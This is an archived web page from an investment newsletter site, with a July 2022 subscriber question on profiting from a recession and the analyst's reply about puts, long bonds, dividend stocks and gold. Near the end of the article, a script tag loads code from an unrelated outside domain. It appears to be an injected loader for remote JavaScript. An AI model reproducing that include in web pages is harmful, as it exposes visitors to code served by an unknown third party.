

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/email-of-the-day-on-beneficiaries-from-a-recession-/
body_size: 11219
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Email of the day on beneficiaries from a recession: </title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">Email of the day on beneficiaries from a recession: </li>
			</ul>
				<!-- Template: Default template -->
<h1>Email of the day on beneficiaries from a recession: <br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/will-release-of-3b-bitcoin-from-mt-gox-cause-market-bottom-in-august-">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/video-commentary-for-july-13th-2022">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Email of the day on beneficiaries from a recession: </strong> by Eoin Treacy</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="27158">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">July</span>
		<span class="day">13</span>
		<span class="weekday">2022</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">Eoin Treacy</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Email of the day on beneficiaries from a recession: </h1>
		<div class="abstract" itemprop="description">
			
		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote><p>Your daily talks, now focusing on the probability of a recession, are as always full of interest. I never miss them, or if I have to, I at least read the Comments of the Day.</p>

<p>I&#39;ve been struggling to decide on some &quot;investments&quot; that could profit from the recession scenario, and which could remain there for the medium term, without my having to watch them every day for sudden reversals. Any suggestions? Shorting a commodity ETF?&nbsp; Shorting the US banking sector? I&#39;m sure you have other ideas.</p>
</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">Eoin Treacy's view</a> <p>Thank you for this long-term patronage and this question which may be of interest the other subscribers. The phrases &ldquo;buy and forget&rdquo; and &ldquo;shorting&rdquo; don&rsquo;t normally go together. Shorting necessarily means leverage. You can&rsquo;t walk away from a leveraged position because they can go against you in a hurry.<br />
<a href="/system/data/images/2022/July/13th/Apple-2022-07-13-chart.png" target="_blank"><img alt="" src="/system/data/images/2022/July/13th/Apple-2022-07-13-chart.png" style="width: 100%;" /></a><br />
The alternative would be to buy long-dated out of the money put options on expensive shares. Puts on Apple, for example, are very inexpensive. Apple January 20th 2023 $100 puts trade for $2. That&rsquo;s almost the same price as at-the-money puts today so downside protection is very cheap in high flying shares.<br />
<a href="/system/data/images/2022/July/13th/iShares-Barclays-20-yr-T-Bond-Fund-2022-07-13-chart.png" target="_blank"><img alt="" src="/system/data/images/2022/July/13th/iShares-Barclays-20-yr-T-Bond-Fund-2022-07-13-chart.png" style="width: 100%;" /></a><br />
Long-dated bond would also benefit. With US CPI topping 9% today, that is going to sound insane. However, the reality is the Federal Reserve will keep raising rates until they get the numbers they want. When that happens, bonds are going to look like value and even now, 30-year yields are holding around 3.2%.<br />
<a href="/system/data/images/2022/July/13th/FP-WM-Global-Corporate-Autonomies-Fund-Accumulation-2022-07-13-chart.png" target="_blank"><img alt="" src="/system/data/images/2022/July/13th/FP-WM-Global-Corporate-Autonomies-Fund-Accumulation-2022-07-13-chart.png" style="width: 100%;" /></a>Dividend Aristocrats/Autonomies are defensive so they tend to peak last, experience deep pullbacks and bounce back first. Historically, yields of around 3% are where value investors jump in with both feet. That suggests it is too early just yet to aggressively buy, but the sector is certainly getting more interesting.</p>

<p>The big question is whether the peak for bond yields is already close by. If we remain in a permanently low interest rate environment, dividend growers will be highly attractive to long-term investors, particularly in the early stages of a recovery. &nbsp;</p>

<p>Stocks steadied today following the inflation print. The logic is the Fed is more likely to take a leaf out of Canada&rsquo;s book and will front load hikes; possibly raising rates by 100 basis points next week. That shock therapy is expected to sharply hit demand, accelerate the peak in inflation and bring forward the time when they will cut rates.<br />
<a href="/system/data/images/2022/July/13th/London-Spot-Gold-2022-07-13-chart.png" target="_blank"><img alt="" src="/system/data/images/2022/July/13th/NASDAQ-100-2022-07-13-chart.png" style="width: 100%;" /></a><br />
It&rsquo;s another example of the market&rsquo;s willingness to look through problems which has been the defining mentality of the buy-the-dip instinct for the entire bull market. With the primary Wall Street indices testing their respective 1000-day MAs this is a natural area where some bargain hunting will begin. I am unwilling to reverse my short positions until I see the outcome of the impending earnings season. Let&rsquo;s not forget that margin compression and falling profits have not been seen yet.</p>

<p><a href="/system/data/images/2022/July/13th/London-Spot-Gold-2022-07-13-chart.png" target="_blank"><img alt="" src="/system/data/images/2022/July/13th/London-Spot-Gold-2022-07-13-chart.png" style="width: 100%;" /></a>Gold got down to test the $1700 area today and rebounded as the Euro bounced from the psychological $1 level. It also appears to be pricing in the conclusion front loading of interest rate hikes will produce a sufficiently large shock to prompt a swift reversal. Nevertheless, it was unable to hold the highs of the day so significant upside follow through will be required to signal more than a short-term low.&nbsp;&nbsp;</p>
</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/will-release-of-3b-bitcoin-from-mt-gox-cause-market-bottom-in-august-">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/video-commentary-for-july-13th-2022">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

		<p>You need to be logged in to comment.</p>
	<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list/success" title="" class="btn btn-custom back-to-listing-page">New members registration</a>
	<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
